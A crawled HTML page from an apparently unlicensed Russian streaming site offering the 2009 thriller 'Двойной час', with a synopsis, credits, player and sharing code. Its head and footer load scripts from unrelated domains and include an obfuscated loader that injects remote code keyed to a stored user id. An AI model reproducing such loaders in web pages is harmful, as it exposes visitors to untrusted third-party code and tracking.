

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/1335-dvoinoi-chas.html
body_size: 11254
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Двойной час 2009 &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Горничная и бывший полицейский встречаются на мероприятии быстрого свидания, и у них возникает роман. Но во время романтического отдыха все внезапно принимает мрачный оборот."><link href="https://kinocolor.ru/video/1335-dvoinoi-chas.html?amp=1" rel="amphtml" /><meta property="og:title" content="Двойной час"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/1335-dvoinoi-chas.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Горничная и бывший полицейский встречаются на мероприятии быстрого свидания, и у них возникает роман. Но во время романтического отдыха все внезапно принимает мрачный оборот."/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Двойной час"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="5582"/><meta property="og:video" content="kinocolor.ru/video/embed/1335"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/1335"/><meta property="ya:ovs:content_id" content="1335"/><meta property="ya:ovs:views_total" content="23"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Двойной час"/><meta property="og:title" content="Двойной час 2009"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/a0/ab/a0ab79bf52e3c97724e0f4a01c3e9d1b.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/a0/ab/a0ab79bf52e3c97724e0f4a01c3e9d1b.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="480"/><meta property="og:image:width" content="640"/><meta property="og:video" content="https://kinocolor.ru/video/embed/1335"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/1335"/><link rel="canonical" href="https://kinocolor.ru/video/1335-dvoinoi-chas.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="7dffe5682af89b58fdeccd933c7104ba47436d45ffc9163acd5e3b8e66adc99e" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/trillery" itemprop="item"><span itemprop="name">Триллеры</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Двойной час</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Двойной час <meta itemprop="videoQuality" content="medium"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/a0/ab/a0ab79bf52e3c97724e0f4a01c3e9d1b.jpg);"> <img alt="Двойной час" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/a0/ab/a0ab79bf52e3c97724e0f4a01c3e9d1b.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:33:02</span></div> <meta itemprop="duration" content="PT1H33M2S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/a0/ab/a0ab79bf52e3c97724e0f4a01c3e9d1b.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/1335', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 23 просмотра </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-1335" data-target-controller="content" data-target-subject="video" data-target-id="1335" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 263 ролика">6263</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2020-11-10T05:21:44+03:00">10.11.2020</time> <span class="time">05:21</span>,</span><meta itemprop="uploadDate" content="2020-11-10T05:21:44+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/trillery">Триллеры</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/1335" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Соня из Любляны, она работает официанткой в отеле. Гвидо был полицейским, а теперь смотритель на вилле за городом. Гвидо какое-то время ходит на скоростные свидания, и именно там он встречает Соню.</p><p>Этой первой встречи было достаточно, чтобы двое почувствовали взаимное влечение, которое подтолкнуло Гвидо пригласить Соню на виллу в отсутствие хозяина. Там на двоих нападает банда воров, опустошающих виллу. Один из них собирается изнасиловать девушку, и Гвидо бросается на него, чтобы защитить ее.</p><p><strong>Режиссер:</strong> Джузеппе Капотонди</p><p><strong>Сценаристы:</strong> Алессандро Фаббри, Людовика Рампольди</p><p><strong>Актеры:</strong> Ксения Раппопорт, Филиппо Тими, Антония Труппо</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">драмы</a>, <a class="tags_bar_link" href="/tags/%D0%BC%D0%B5%D0%BB%D0%BE%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">мелодрамы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/1335-dvoinoi-chas.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/1335&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="1335" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/1335"> <a itemprop="url" href="https://kinocolor.ru/video/1335-dvoinoi-chas.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="7dffe5682af89b58fdeccd933c7104ba47436d45ffc9163acd5e3b8e66adc99e" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="1335" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768936079" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6524-pozyvnoi-alfa-1-4-serija-2026-boevik-detektiv.html">Позывной Альфа (1 - 4 серия, 2026) Боевик - Детект...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6332-malai-novyi-film-kazahstan-2025.html">Малай / Новый фильм (Казахстан, 2025)</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6332-malai-novyi-film-kazahstan-2025.html"> <img alt="Малай / Новый фильм (Казахстан, 2025)" src="/upload/video/images/small/92/86/92860bbe99a4cadcc2fc6dd036799b5f.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6523-muzhu-privet-komedija-2026-yulija-peresild-vladimir-vdovichenkov.html">Мужу привет (комедия, 2026) Юлия Пересильд, Владим...</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Двойной агент 2023" href="/video/3588-dvoinoi-agent-2023.html" target="_top" style="background-image: url(/upload/video/images/small/0a/89/0a89e5f357a23c23988cf31420017b97.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:49:04</span></div><a class="nowrap_text background_image " title="Двойной агент 2023" href="/video/3588-dvoinoi-agent-2023.html" target="_top">Двойной агент 2023</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/0a/89/0a89e5f357a23c23988cf31420017b97.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Двойной агент 2023</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/3588-dvoinoi-agent-2023.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Двойное счастье 2020" href="https://kinocolor.ru/video/3557-dvoinoe-schaste-2020.html" target="_top" style="background-image: url(/upload/video/images/small/06/16/0616e9a52edae3faa0d4eaea86280092.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:38:02</span></div><a class="nowrap_text background_image " title="Двойное счастье 2020" href="https://kinocolor.ru/video/3557-dvoinoe-schaste-2020.html" target="_top">Двойное счастье 2020</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = 